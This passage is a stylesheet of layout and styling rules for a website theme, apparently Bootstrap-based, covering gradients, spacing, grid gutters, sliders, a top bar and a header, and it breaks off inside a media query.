.h-bg-primary:hover{background-color:#007bff!important}
.h-bg-secondary:hover{background-color:#6c757d!important}
.h-bg-success:hover{background-color:#28a745!important}
.h-bg-info:hover{background-color:#17a2b8!important}
.h-bg-warning:hover{background-color:#ffc107!important}
.h-bg-danger:hover{background-color:#dc3545!important}
.h-bg-light:hover{background-color:#f8f9fa!important}
.h-bg-dark:hover{background-color:#343a40!important}
.bg-clip{border:1rem solid transparent;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;transform:translate3d(0,0,0)}
.bg-clip-sm{border-width:.5rem}
.bg-clip-lg{border-width:2rem}
.gradient-light-grey,.h-gradient-light-grey:hover{background-image:-webkit-linear-gradient(to right,#2c3e50,#bdc3c7)!important;background-image:linear-gradient(to right,#2c3e50,#bdc3c7)!important}
.gradient-green-dark,.h-gradient-green-dark:hover{background-image:-webkit-linear-gradient(to right,#99f2c8,#1f4037)!important;background-image:linear-gradient(to right,#99f2c8,#1f4037)!important}
.gradient-grey-brown,.h-gradient-grey-brown:hover{background-image:-webkit-linear-gradient(to right,#C06C84,#6C5B7B,#355C7D)!important;background-image:linear-gradient(to right,#C06C84,#6C5B7B,#355C7D)!important}
.gradient-light-pink,.h-gradient-light-pink:hover{background-image:-webkit-linear-gradient(to right,#ffdde1,#ee9ca7)!important;background-image:linear-gradient(to right,#ffdde1,#ee9ca7)!important}
.gradient-blue-purple,.h-gradient-blue-purple:hover{background-image:-webkit-linear-gradient(to right,#4A00E0,#8E2DE2)!important;background-image:linear-gradient(to right,#4A00E0,#8E2DE2)!important}
.gradient-multiples,.h-gradient-multiples:hover{background-image:-webkit-linear-gradient(to right,#eea2a2 0%,#bbc1bf 19%,#57c6e1 42%,#b49fda 79%,#7ac5d8 100%)!important;background-image:linear-gradient(to right,#eea2a2 0%,#bbc1bf 19%,#57c6e1 42%,#b49fda 79%,#7ac5d8 100%)!important}
.gradient-blue-green,.h-gradient-blue-green:hover{background-image:-webkit-linear-gradient(to right,#2af598 0%,#009efd 100%)!important;background-image:linear-gradient(to right,#2af598 0%,#009efd 100%)!important}
.gradient-light,.h-gradient-light:hover{background-image:-webkit-linear-gradient(to top,#DDD 0%,#FFF 100%)!important;background-image:linear-gradient(to top,#DDD 0%,#FFF 100%)!important}
.gradient-grey-orange,.h-gradient-grey-orange:hover{background-image:-webkit-linear-gradient(to right,#3B4371,#F3904F)!important;background-image:linear-gradient(to right,#3B4371,#F3904F)!important}
.gradient-sunset,.h-gradient-sunset:hover{background-image:-webkit-linear-gradient(to top,#a8edea 0%,#fed6e3 100%)!important;background-image:linear-gradient(to top,#a8edea 0%,#fed6e3 100%)!important}
.gradient-dark,.h-gradient-dark:hover{background-image:-webkit-linear-gradient(to right,#535353,#000)!important;background-image:linear-gradient(to right,#535353,#000)!important}
.gradient-lemon,.h-gradient-lemon:hover{background-image:-webkit-linear-gradient(to right,#cac531,#f3f9a7)!important;background-image:linear-gradient(to right,#cac531,#f3f9a7)!important}
.gradient-earth,.h-gradient-earth:hover{background-image:-webkit-linear-gradient(to right,#649173,#dbd5a4)!important;background-image:linear-gradient(to right,#649173,#dbd5a4)!important}
.gradient-sky,.h-gradient-sky:hover{background-image:-webkit-linear-gradient(to right,#2980b9,#6dd5fa,#F5F5F5)!important;background-image:linear-gradient(to right,#2980b9,#6dd5fa,#F5F5F5)!important}
.gradient-ocean,.h-gradient-ocean:hover{background-image:-webkit-linear-gradient(to right,#000046,#1cb5e0)!important;background-image:linear-gradient(to right,#000046,#1cb5e0)!important}
.gradient-horizon,.h-gradient-horizon:hover{background-image:-webkit-linear-gradient(90deg,rgba(131,58,180,1) 0%,rgba(253,29,29,1) 50%,rgba(252,176,69,1) 100%)!important;background-image:linear-gradient(90deg,rgba(131,58,180,1) 0%,rgba(253,29,29,1) 50%,rgba(252,176,69,1) 100%)!important}
.gradient-green-blue,.h-gradient-green-blue:hover{background-image:-webkit-linear-gradient(to right,#43cea2,#185a9d)!important;background-image:linear-gradient(to right,#43cea2,#185a9d)!important}
.gradient-purple-blue,.h-gradient-purple-blue:hover{background-image:-webkit-linear-gradient(19deg,#21d4fd 0%,#b721ff 100%)!important;background-image:linear-gradient(19deg,#21d4fd 0%,#b721ff 100%)!important}
.gradient-text{text-shadow:none!important;-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.gradient-underline{background-repeat:no-repeat;background-size:100% 8px;background-position:0 88%}
.border-width-0,.h-border-width-0:hover{border-width:0!important}
.border-width-1,.h-border-width-1:hover{border-width:1px!important}
.border-width-2,.h-border-width-2:hover{border-width:2px!important}
.border-width-3,.h-border-width-3:hover{border-width:3px!important}
.border-width-4,.h-border-width-4:hover{border-width:4px!important}
.border-width-5,.h-border-width-5:hover{border-width:5px!important}
.border-width-6,.h-border-width-6:hover{border-width:6px!important}
.border-dotted{border-style:dotted!important}
.border-dashed{border-style:dashed!important}
.border-solid{border-style:solid!important}
.border-double{border-style:double!important}
.h-border-primary:hover{border-color:#007bff!important}
.h-border-secondary:hover{border-color:#6c757d!important}
.h-border-success:hover{border-color:#28a745!important}
.h-border-info:hover{border-color:#17a2b8!important}
.h-border-warning:hover{border-color:#ffc107!important}
.h-border-danger:hover{border-color:#dc3545!important}
.h-border-light:hover{border-color:#f8f9fa!important}
.h-border-dark:hover{border-color:#343a40!important}
.border-transparent,.h-border-transparent:hover{border-color:transparent!important}
.border-default,.h-border-default:hover{border-color:#EEE!important}
.dark.border-default,.dark .border-default,.dark.h-border-default:hover
.dark .h-border-default:hover{border-color:rgba(255,255,255,0.15)!important}
.border-ts{-webkit-transition:border .5s ease;transition:border .5s ease}
.h-shadow-sm:hover{box-shadow:0 .125rem .25rem rgba(0,0,0,0.075)!important}
.h-shadow:hover{box-shadow:0 .5rem 1rem rgba(0,0,0,0.15)!important}
.h-shadow-lg:hover{box-shadow:0 1rem 3rem rgba(0,0,0,0.175)!important}
.h-shadow-none:hover{box-shadow:none!important}
.shadow-ts{-webkit-transition:box-shadow .5s ease;transition:box-shadow .5s ease}
.m-6{margin:5rem!important}
.mt-6,.my-6{margin-top:5rem!important}
.mr-6,.mx-6{margin-right:5rem!important}
.mb-6,.my-6{margin-bottom:5rem!important}
.ml-6,.mx-6{margin-left:5rem!important}
.p-6{padding:5rem!important}
.pt-6,.py-6{padding-top:5rem!important}
.pr-6,.px-6{padding-right:5rem!important}
.pb-6,.py-6{padding-bottom:5rem!important}
.pl-6,.px-6{padding-left:5rem!important}
@media (min-width: 576px) {
	.m-sm-6{margin:5rem!important}
	.mt-sm-6,.my-sm-6{margin-top:5rem!important}
	.mr-sm-6,.mx-sm-6{margin-right:5rem!important}
	.mb-sm-6,.my-sm-6{margin-bottom:5rem!important}
	.ml-sm-6,.mx-sm-6{margin-left:5rem!important}
	.p-sm-6{padding:5rem!important}
	.pt-sm-6,.py-sm-6{padding-top:5rem!important}
	.pr-sm-6,.px-sm-6{padding-right:5rem!important}
	.pb-sm-6,.py-sm-6{padding-bottom:5rem!important}
	.pl-sm-6,.px-sm-6{padding-left:5rem!important}
}
@media (min-width: 768px) {
	.m-md-6{margin:5rem!important}
	.mt-md-6,.my-md-6{margin-top:5rem!important}
	.mr-md-6,.mx-md-6{margin-right:5rem!important}
	.mb-md-6,.my-md-6{margin-bottom:5rem!important}
	.ml-md-6,.mx-md-6{margin-left:5rem!important}
	.p-md-6{padding:5rem!important}
	.pt-md-6,.py-md-6{padding-top:5rem!important}
	.pr-md-6,.px-md-6{padding-right:5rem!important}
	.pb-md-6,.py-md-6{padding-bottom:5rem!important}
	.pl-md-6,.px-md-6{padding-left:5rem!important}
}
@media (min-width: 992px) {
	.m-lg-6{margin:5rem!important}
	.mt-lg-6,.my-lg-6{margin-top:5rem!important}
	.mr-lg-6,.mx-lg-6{margin-right:5rem!important}
	.mb-lg-6,.my-lg-6{margin-bottom:5rem!important}
	.ml-lg-6,.mx-lg-6{margin-left:5rem!important}
	.p-lg-6{padding:5rem!important}
	.pt-lg-6,.py-lg-6{padding-top:5rem!important}
	.pr-lg-6,.px-lg-6{padding-right:5rem!important}
	.pb-lg-6,.py-lg-6{padding-bottom:5rem!important}
	.pl-lg-6,.px-lg-6{padding-left:5rem!important}
}
@media (min-width: 1200px) {
	.m-xl-6{margin:5rem!important}
	.mt-xl-6,.my-xl-6{margin-top:5rem!important}
	.mr-xl-6,.mx-xl-6{margin-right:5rem!important}
	.mb-xl-6,.my-xl-6{margin-bottom:5rem!important}
	.ml-xl-6,.mx-xl-6{margin-left:5rem!important}
	.p-xl-6{padding:5rem!important}
	.pt-xl-6,.py-xl-6{padding-top:5rem!important}
	.pr-xl-6,.px-xl-6{padding-right:5rem!important}
	.pb-xl-6,.py-xl-6{padding-bottom:5rem!important}
	.pl-xl-6,.px-xl-6{padding-left:5rem!important}
}
.col-1-5,.col-sm-1-5,.col-md-1-5,.col-lg-1-5,.col-xl-1-5{position:relative;width:100%;padding-right:15px;padding-left:15px}
.col-1-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
@media (min-width: 576px) {
	.col-sm-1-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
}
@media (min-width: 768px) {
	.col-md-1-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
}
@media (min-width: 992px) {
	.col-lg-1-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
}
@media (min-width: 1200px) {
	.col-xl-1-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
}
.gutter-10{margin-right:-5px;margin-left:-5px;margin-bottom:-10px}
.gutter-10 > .col,.gutter-10 > [class*="col-"]{padding-right:5px;padding-left:5px;padding-bottom:10px}
.gutter-20{margin-right:-10px;margin-left:-10px;margin-bottom:-20px}
.gutter-20 > .col,.gutter-20 > [class*="col-"]{padding-right:10px;padding-left:10px;padding-bottom:20px}
.gutter-30{margin-right:-15px;margin-left:-15px;margin-bottom:-30px}
.gutter-30 > .col,.gutter-30 > [class*="col-"]{padding-right:15px;padding-left:15px;padding-bottom:30px}
.gutter-40{margin-right:-20px;margin-left:-20px;margin-bottom:-40px}
.gutter-40 > .col,.gutter-40 > [class*="col-"]{padding-right:20px;padding-left:20px;padding-bottom:40px}
.gutter-50{margin-right:-25px;margin-left:-25px;margin-bottom:-50px}
.gutter-50 > .col,.gutter-50 > [class*="col-"]{padding-right:25px;padding-left:25px;padding-bottom:50px}
.col-mb-30{margin-bottom:-30px}
.col-mb-30 > .col,.col-mb-30 > [class*="col-"]{padding-bottom:30px}
.col-mb-50{margin-bottom:-50px}
.col-mb-50 > .col,.col-mb-50 > [class*="col-"]{padding-bottom:50px}
.col-mb-80{margin-bottom:-80px}
.col-mb-80 > .col,.col-mb-80 > [class*="col-"]{padding-bottom:80px}
@media (min-width: 576px) {
	.gutter-sm-10{margin-right:-5px;margin-left:-5px;margin-bottom:-10px}
	.gutter-sm-10 > .col,.gutter-sm-10 > [class*="col-"]{padding-right:5px;padding-left:5px;padding-bottom:10px}
	.gutter-sm-20{margin-right:-10px;margin-left:-10px;margin-bottom:-20px}
	.gutter-sm-20 > .col,.gutter-sm-20 > [class*="col-"]{padding-right:10px;padding-left:10px;padding-bottom:20px}
	.gutter-sm-30{margin-right:-15px;margin-left:-15px;margin-bottom:-30px}
	.gutter-sm-30 > .col,.gutter-sm-30 > [class*="col-"]{padding-right:15px;padding-left:15px;padding-bottom:30px}
	.gutter-sm-40{margin-right:-20px;margin-left:-20px;margin-bottom:-40px}
	.gutter-sm-40 > .col,.gutter-sm-40 > [class*="col-"]{padding-right:20px;padding-left:20px;padding-bottom:40px}
	.gutter-sm-50{margin-right:-25px;margin-left:-25px;margin-bottom:-50px}
	.gutter-sm-50 > .col,.gutter-sm-50 > [class*="col-"]{padding-right:25px;padding-left:25px;padding-bottom:50px}
	.col-mb-sm-30{margin-bottom:-30px}
	.col-mb-sm-30 > .col,.col-mb-sm-30 > [class*="col-"]{padding-bottom:30px}
	.col-mb-sm-50{margin-bottom:-50px}
	.col-mb-sm-50 > .col,.col-mb-sm-50 > [class*="col-"]{padding-bottom:50px}
	.col-mb-sm-80{margin-bottom:-80px}
	.col-mb-sm-80 > .col,.col-mb-sm-80 > [class*="col-"]{padding-bottom:80px}
}
@media (min-width: 768px) {
	.gutter-md-10{margin-right:-5px;margin-left:-5px;margin-bottom:-10px}
	.gutter-md-10 > .col,.gutter-md-10 > [class*="col-"]{padding-right:5px;padding-left:5px;padding-bottom:10px}
	.gutter-md-20{margin-right:-10px;margin-left:-10px;margin-bottom:-20px}
	.gutter-md-20 > .col,.gutter-md-20 > [class*="col-"]{padding-right:10px;padding-left:10px;padding-bottom:20px}
	.gutter-md-30{margin-right:-15px;margin-left:-15px;margin-bottom:-30px}
	.gutter-md-30 > .col,.gutter-md-30 > [class*="col-"]{padding-right:15px;padding-left:15px;padding-bottom:30px}
	.gutter-md-40{margin-right:-20px;margin-left:-20px;margin-bottom:-40px}
	.gutter-md-40 > .col,.gutter-md-40 > [class*="col-"]{padding-right:20px;padding-left:20px;padding-bottom:40px}
	.gutter-md-50{margin-right:-25px;margin-left:-25px;margin-bottom:-50px}
	.gutter-md-50 > .col,.gutter-md-50 > [class*="col-"]{padding-right:25px;padding-left:25px;padding-bottom:50px}
	.col-mb-md-30{margin-bottom:-30px}
	.col-mb-md-30 > .col,.col-mb-md-30 > [class*="col-"]{padding-bottom:30px}
	.col-mb-md-50{margin-bottom:-50px}
	.col-mb-md-50 > .col,.col-mb-md-50 > [class*="col-"]{padding-bottom:50px}
	.col-mb-md-80{margin-bottom:-80px}
	.col-mb-md-80 > .col,.col-mb-md-80 > [class*="col-"]{padding-bottom:80px}
}
@media (min-width: 992px) {
	.gutter-lg-10{margin-right:-5px;margin-left:-5px;margin-bottom:-10px}
	.gutter-lg-10 > .col,.gutter-lg-10 > [class*="col-"]{padding-right:5px;padding-left:5px;padding-bottom:10px}
	.gutter-lg-20{margin-right:-10px;margin-left:-10px;margin-bottom:-20px}
	.gutter-lg-20 > .col,.gutter-lg-20 > [class*="col-"]{padding-right:10px;padding-left:10px;padding-bottom:20px}
	.gutter-lg-30{margin-right:-15px;margin-left:-15px;margin-bottom:-30px}
	.gutter-lg-30 > .col,.gutter-lg-30 > [class*="col-"]{padding-right:15px;padding-left:15px;padding-bottom:30px}
	.gutter-lg-40{margin-right:-20px;margin-left:-20px;margin-bottom:-40px}
	.gutter-lg-40 > .col,.gutter-lg-40 > [class*="col-"]{padding-right:20px;padding-left:20px;padding-bottom:40px}
	.gutter-lg-50{margin-right:-25px;margin-left:-25px;margin-bottom:-50px}
	.gutter-lg-50 > .col,.gutter-lg-50 > [class*="col-"]{padding-right:25px;padding-left:25px;padding-bottom:50px}
	.col-mb-lg-30{margin-bottom:-30px}
	.col-mb-lg-30 > .col,.col-mb-lg-30 > [class*="col-"]{padding-bottom:30px}
	.col-mb-lg-50{margin-bottom:-50px}
	.col-mb-lg-50 > .col,.col-mb-lg-50 > [class*="col-"]{padding-bottom:50px}
	.col-mb-lg-80{margin-bottom:-80px}
	.col-mb-lg-80 > .col,.col-mb-lg-80 > [class*="col-"]{padding-bottom:80px}
}
@media (min-width: 1200px) {
	.gutter-xl-10{margin-right:-5px;margin-left:-5px;margin-bottom:-10px}
	.gutter-xl-10 > .col,.gutter-xl-10 > [class*="col-"]{padding-right:5px;padding-left:5px;padding-bottom:10px}
	.gutter-xl-20{margin-right:-10px;margin-left:-10px;margin-bottom:-20px}
	.gutter-xl-20 > .col,.gutter-xl-20 > [class*="col-"]{padding-right:10px;padding-left:10px;padding-bottom:20px}
	.gutter-xl-30{margin-right:-15px;margin-left:-15px;margin-bottom:-30px}
	.gutter-xl-30 > .col,.gutter-xl-30 > [class*="col-"]{padding-right:15px;padding-left:15px;padding-bottom:30px}
	.gutter-xl-40{margin-right:-20px;margin-left:-20px;margin-bottom:-40px}
	.gutter-xl-40 > .col,.gutter-xl-40 > [class*="col-"]{padding-right:20px;padding-left:20px;padding-bottom:40px}
	.gutter-xl-50{margin-right:-25px;margin-left:-25px;margin-bottom:-50px}
	.gutter-xl-50 > .col,.gutter-xl-50 > [class*="col-"]{padding-right:25px;padding-left:25px;padding-bottom:50px}
	.col-mb-xl-30{margin-bottom:-30px}
	.col-mb-xl-30 > .col,.col-mb-xl-30 > [class*="col-"]{padding-bottom:30px}
	.col-mb-xl-50{margin-bottom:-50px}
	.col-mb-xl-50 > .col,.col-mb-xl-50 > [class*="col-"]{padding-bottom:50px}
	.col-mb-xl-80{margin-bottom:-80px}
	.col-mb-xl-80 > .col,.col-mb-xl-80 > [class*="col-"]{padding-bottom:80px}
}
.min-vh-75{min-height:75vh!important}
.min-vh-60{min-height:60vh!important}
.min-vh-50{min-height:50vh!important}
.min-vh-40{min-height:40vh!important}
.min-vh-25{min-height:25vh!important}
.min-vh-0{min-height:0!important}
.vh-75{height:75vh!important}
.vh-60{height:60vh!important}
.vh-50{height:50vh!important}
.vh-40{height:40vh!important}
.vh-25{height:25vh!important}
.h-60{height:60%!important}
.h-40{height:40%!important}
.max-vh-100{max-height:100vh!important}
.max-vh-75{max-height:75vh!important}
.max-vh-60{max-height:60vh!important}
.max-vh-50{max-height:50vh!important}
.max-vh-40{max-height:40vh!important}
.max-vh-25{max-height:25vh!important}
.max-vh-none{max-height:none!important}
@media (min-width: 576px) {
	.min-vh-sm-100{min-height:100vh!important}
	.min-vh-sm-75{min-height:75vh!important}
	.min-vh-sm-60{min-height:60vh!important}
	.min-vh-sm-50{min-height:50vh!important}
	.min-vh-sm-40{min-height:40vh!important}
	.min-vh-sm-25{min-height:25vh!important}
	.min-vh-sm-0{min-height:0!important}
	.vh-sm-100{height:100vh!important}
	.vh-sm-75{height:75vh!important}
	.vh-sm-60{height:60vh!important}
	.vh-sm-50{height:50vh!important}
	.vh-sm-40{height:40vh!important}
	.vh-sm-25{height:25vh!important}
	.h-sm-100{height:100%!important}
	.h-sm-75{height:75%!important}
	.h-sm-60{height:60%!important}
	.h-sm-50{height:50%!important}
	.h-sm-40{height:40%!important}
	.h-sm-25{height:25%!important}
	.h-sm-auto{height:auto!important}
	.max-vh-sm-100{max-height:100vh!important}
	.max-vh-sm-75{max-height:75vh!important}
	.max-vh-sm-60{max-height:60vh!important}
	.max-vh-sm-50{max-height:50vh!important}
	.max-vh-sm-40{max-height:40vh!important}
	.max-vh-sm-25{max-height:25vh!important}
	.max-vh-sm-none{max-height:none!important}
}
@media (min-width: 768px) {
	.min-vh-md-100{min-height:100vh!important}
	.min-vh-md-75{min-height:75vh!important}
	.min-vh-md-60{min-height:60vh!important}
	.min-vh-md-50{min-height:50vh!important}
	.min-vh-md-40{min-height:40vh!important}
	.min-vh-md-25{min-height:25vh!important}
	.min-vh-md-0{min-height:0!important}
	.vh-md-100{height:100vh!important}
	.vh-md-75{height:75vh!important}
	.vh-md-60{height:60vh!important}
	.vh-md-50{height:50vh!important}
	.vh-md-40{height:40vh!important}
	.vh-md-25{height:25vh!important}
	.h-md-100{height:100%!important}
	.h-md-75{height:75%!important}
	.h-md-60{height:60%!important}
	.h-md-50{height:50%!important}
	.h-md-40{height:40%!important}
	.h-md-25{height:25%!important}
	.h-md-auto{height:auto!important}
	.max-vh-md-100{max-height:100vh!important}
	.max-vh-md-75{max-height:75vh!important}
	.max-vh-md-60{max-height:60vh!important}
	.max-vh-md-50{max-height:50vh!important}
	.max-vh-md-40{max-height:40vh!important}
	.max-vh-md-25{max-height:25vh!important}
	.max-vh-md-none{max-height:none!important}
}
@media (min-width: 992px) {
	.min-vh-lg-100{min-height:100vh!important}
	.min-vh-lg-75{min-height:75vh!important}
	.min-vh-lg-60{min-height:60vh!important}
	.min-vh-lg-50{min-height:50vh!important}
	.min-vh-lg-40{min-height:40vh!important}
	.min-vh-lg-25{min-height:25vh!important}
	.min-vh-lg-0{min-height:0!important}
	.vh-lg-100{height:100vh!important}
	.vh-lg-75{height:75vh!important}
	.vh-lg-60{height:60vh!important}
	.vh-lg-50{height:50vh!important}
	.vh-lg-40{height:40vh!important}
	.vh-lg-25{height:25vh!important}
	.h-lg-100{height:100%!important}
	.h-lg-75{height:75%!important}
	.h-lg-60{height:60%!important}
	.h-lg-50{height:50%!important}
	.h-lg-40{height:40%!important}
	.h-lg-25{height:25%!important}
	.h-lg-auto{height:auto!important}
	.max-vh-lg-100{max-height:100vh!important}
	.max-vh-lg-75{max-height:75vh!important}
	.max-vh-lg-60{max-height:60vh!important}
	.max-vh-lg-50{max-height:50vh!important}
	.max-vh-lg-40{max-height:40vh!important}
	.max-vh-lg-25{max-height:25vh!important}
	.max-vh-lg-none{max-height:none!important}
}
@media (min-width: 1200px) {
	.min-vh-xl-100{min-height:100vh!important}
	.min-vh-xl-75{min-height:75vh!important}
	.min-vh-xl-60{min-height:60vh!important}
	.min-vh-xl-50{min-height:50vh!important}
	.min-vh-xl-40{min-height:40vh!important}
	.min-vh-xl-25{min-height:25vh!important}
	.min-vh-xl-0{min-height:0!important}
	.vh-xl-100{height:100vh!important}
	.vh-xl-75{height:75vh!important}
	.vh-xl-60{height:60vh!important}
	.vh-xl-50{height:50vh!important}
	.vh-xl-40{height:40vh!important}
	.vh-xl-25{height:25vh!important}
	.h-xl-100{height:100%!important}
	.h-xl-75{height:75%!important}
	.h-xl-60{height:60%!important}
	.h-xl-50{height:50%!important}
	.h-xl-40{height:40%!important}
	.h-xl-25{height:25%!important}
	.h-xl-auto{height:auto!important}
	.max-vh-xl-100{max-height:100vh!important}
	.max-vh-xl-75{max-height:75vh!important}
	.max-vh-xl-60{max-height:60vh!important}
	.max-vh-xl-50{max-height:50vh!important}
	.max-vh-xl-40{max-height:40vh!important}
	.max-vh-xl-25{max-height:25vh!important}
	.max-vh-xl-none{max-height:none!important}
}
@media (min-width: 576px) {
	.position-sm-static{position:static!important}
	.position-sm-relative{position:relative!important}
	.position-sm-absolute{position:absolute!important}
	.position-sm-fixed{position:fixed!important}
	.position-sm-sticky{position:-webkit-sticky!important;position:sticky!important}
}
@media (min-width: 768px) {
	.position-md-static{position:static!important}
	.position-md-relative{position:relative!important}
	.position-md-absolute{position:absolute!important}
	.position-md-fixed{position:fixed!important}
	.position-md-sticky{position:-webkit-sticky!important;position:sticky!important}
}
@media (min-width: 992px) {
	.position-lg-static{position:static!important}
	.position-lg-relative{position:relative!important}
	.position-lg-absolute{position:absolute!important}
	.position-lg-fixed{position:fixed!important}
	.position-lg-sticky{position:-webkit-sticky!important;position:sticky!important}
}
@media (min-width: 1200px) {
	.position-xl-static{position:static!important}
	.position-xl-relative{position:relative!important}
	.position-xl-absolute{position:absolute!important}
	.position-xl-fixed{position:fixed!important}
	.position-xl-sticky{position:-webkit-sticky!important;position:sticky!important}
}
.lazy{opacity:0}
.lazy:not(.initial){transition:opacity 1s}
.lazy.initial,.lazy.lazy-loaded,.lazy.lazy-error{opacity:1}
img.lazy{max-width:100%;height:auto}
img.lazy:not([src]){visibility:hidden}
.section{position:relative;width:100%;margin:60px 0;padding:60px 0;background-color:#F9F9F9;overflow:hidden}
.parallax{background-color:transparent;background-attachment:fixed;background-position:50% 0;background-repeat:no-repeat;overflow:hidden;will-change:transform}
.mobile-parallax,.video-placeholder{background-size:cover!important;background-attachment:scroll!important;background-position:center center!important}
.section .container{z-index:2}
.section .container + .video-wrap{z-index:1}
.revealer-image{position:relative;bottom:-100px;transition:bottom .3s ease-in-out;-webkit-transition:bottom .3s ease-in-out;-o-transition:bottom .3s ease-in-out}
.section:hover .revealer-image{bottom:-50px}
.postcontent,.sidebar{position:relative}
.fslider,.fslider .flexslider,.fslider .slider-wrap,.fslider .slide,.fslider .slide > a,.fslider .slide > img,.fslider .slide > a > img{position:relative;display:block;width:100%;height:auto;overflow:hidden;-webkit-backface-visibility:hidden}
.fslider.h-100 .flexslider,.fslider.h-100 .slider-wrap,.fslider.h-100 .slide{height:100%!important}
.fslider{min-height:32px}
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;border:none}
.slider-wrap,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;border:none}
.flexslider{position:relative;margin:0;padding:0}
.flexslider .slider-wrap > .slide{display:none;-webkit-backface-visibility:hidden}
.flexslider .slider-wrap img{width:100%;display:block}
.flex-pauseplay span{text-transform:capitalize}
.slider-wrap::after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}
html[xmlns] .slider-wrap{display:block}
* html .slider-wrap{height:1%}
.no-js .slider-wrap > .slide:first-child{display:block}
.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}
#top-bar{position:relative;border-bottom:1px solid #EEE;font-size:13px}
.top-links{position:relative;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-positive:0;flex-grow:0;border-bottom:1px solid #EEE}
@media (min-width: 768px) {
	.top-links{border-bottom:0}
}
.top-links-container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;list-style:none;margin-bottom:0}
.top-links-item{position:relative;border-left:1px solid #EEE}
.top-links-item:first-child,.top-links-sub-menu .top-links-item{border-left:0!important}
.top-links-item > a{display:block;padding:12px;font-size:.75rem;line-height:20px;font-weight:700;text-transform:uppercase;color:#666}
.top-links-item > a > i{vertical-align:top}
.top-links-item > a > i.icon-angle-down{margin:0 0 0 5px !important}
.top-links-item > a > i:first-child{margin-right:3px}
.top-links-item.full-icon > a > i{top:2px;font-size:.875rem;margin:0}
.top-links-item:hover{background-color:#EEE}
.top-links-sub-menu,.top-links-section{position:absolute;visibility:hidden;pointer-events:none;opacity:0;list-style:none;z-index:-1;line-height:1.5;background:#FFF;top:100%;left:-1px;width:140px;margin-top:10px;border:1px solid #EEE;border-top-color:#67815B;box-shadow:0 13px 42px 11px rgba(0,0,0,0.05);transition:opacity .25s ease,margin .2s ease}
.top-links:not(.on-click) .top-links-item:hover > .top-links-sub-menu,.top-links:not(.on-click) .top-links-item:hover > .top-links-section,.top-links.on-click .top-links-sub-menu,.top-links.on-click .top-links-section{opacity:1;visibility:visible;margin-top:0;pointer-events:auto;z-index:499}
.top-links.on-click .top-links-sub-menu,.top-links.on-click .top-links-section{display:none}
.top-links-sub-menu .top-links-sub-menu{top:-1px;left:100%}
.top-links-sub-menu .top-links-item:not(:first-child){border-top:1px solid #F5F5F5}
.top-links-sub-menu .top-links-item:hover{background-color:#F9F9F9}
.top-links-sub-menu .top-links-item > a{padding-top:9px;padding-bottom:9px;font-size:.6875rem}
.top-links-sub-menu .top-links-item > a > img{display:inline-block;position:relative;top:-1px;width:16px;margin-right:4px}
.top-links-sub-menu.top-demo-lang .top-links-item > a > img{top:4px;width:16px;height:16px}
.top-links-sub-menu .top-links-item > a > i.icon-angle-down{margin:0!important;position:absolute;top:50%;left:auto;right:10px;transform:translateY(-50%) rotate(-90deg)}
.top-links-section{padding:25px;left:0;width:280px}
.top-links-section.menu-pos-invert{left:auto;right:0}
#top-social{display:-ms-flexbox;display:flex;justify-content:center;margin:0}
#top-social li{position:relative;list-style:none;border-left:1px solid #EEE}
#top-social li:first-child{border-left:0!important}
#top-social a{display:-ms-flexbox;display:flex;width:auto;overflow:hidden;font-weight:700;color:#666}
#top-social li a:hover{color:#FFF!important;text-shadow:1px 1px 1px rgba(0,0,0,0.2)}
#top-social li .ts-icon,#top-social li .ts-text{display:block;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;height:44px;line-height:44px}
#top-social li .ts-icon{width:40px;text-align:center;font-size:.875rem}
#top-social li .ts-text{max-width:0;-webkit-transition:all .2s ease;transition:all .2s ease}
#top-social li a:hover .ts-text{max-width:200px;padding-right:12px;-webkit-transition:all .4s ease;transition:all .4s ease}
#top-login{margin-bottom:0}
#top-login .checkbox{margin-bottom:10px}
#top-login .form-control{position:relative}
#top-login .form-control:focus{border-color:#CCC}
#top-login .input-group#top-login-username{margin-bottom:-1px}
#top-login #top-login-username input,#top-login #top-login-username .input-group-addon{border-bottom-right-radius:0;border-bottom-left-radius:0}
#top-login .input-group#top-login-password{margin-bottom:10px}
#top-login #top-login-password input,#top-login #top-login-password .input-group-addon{border-top-left-radius:0;border-top-right-radius:0}
#header{position:relative;background-color:#FFF;border-bottom:1px solid #F5F5F5}
#header-wrap{position:relative;background-color:#FFF;width:100%}
.header-wrap-clone{display:none}
.header-row{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}
@media (min-width: 992px) {
	#header-wrap{position:fixed;height:auto;z-index:299;box-shadow:0 0 0 rgba(0,0,0,0.1);transition:height .2s ease 0s,background-color .3s ease 0;-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:left,top,transform}
	#top-bar + #header:not(.sticky-header) #header-wrap,#slider + #header:not(.sticky-header) #header-wrap,.floating-header:not(.sticky-header) #header-wrap,div + #header-wrap,.no-sticky #header-wrap,[data-sticky-offset]:not([data-sticky-offset="full"]):not(.sticky-header) #header-wrap,body:not(.stretched) #header:not(.sticky-header) #header-wrap{position:absolute}
	.header-wrap-clone{display:block;height:calc(100px + 1px)}
	.header-size-sm .header-wrap-clone{height:calc(60px + 1px)}
	.header-size-md .header-wrap-clone{height:calc(80px + 1px)}
	.header-size-lg .header-wrap-clone{height:calc(120px + 1px)}
	.header-row{position:initial}
	#header.transparent-header,#header.transparent-header:not(.sticky-header) #header-wrap{background:transparent;border-bottom:1px solid transparent;z-index:299}
	#header.transparent-header.semi-transparent #header-wrap{background-color:rgba(255,255,255,0.8)}
	#header.transparent-header.floating-header{margin-top:60px}
	.transparent-header.floating-header .container{background-color:#FFF;padding:0 30px}
